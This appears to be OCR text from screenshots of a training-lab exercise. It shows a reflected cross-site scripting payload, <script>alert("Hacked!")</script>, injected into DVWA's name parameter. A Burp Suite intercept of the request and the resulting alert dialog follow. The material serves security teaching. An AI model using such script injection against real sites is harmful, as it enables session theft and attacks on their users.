 Damn Vulnerable Web Ap
192.168.50.100/dvwa/vulnerabilities/xss_r/?name=<script>alert("Hacked!")</script>#
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Lea
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.100:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ealert(%22Hacked!%22)%3C/script%3E HTTP/1.1
2 Host: 192.168.50.100
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=c03b08aac2f29a13e54f3347ef3ade9c
9 Connection: keep-alive
10
11
Damn Vulnerable Web Ap
Not secure 192.168.50.100/dvwa/vulnerabilities/xss_r/?name=%20<script>alert("Hacke...
192.168.50.100 says
Hacked!
OK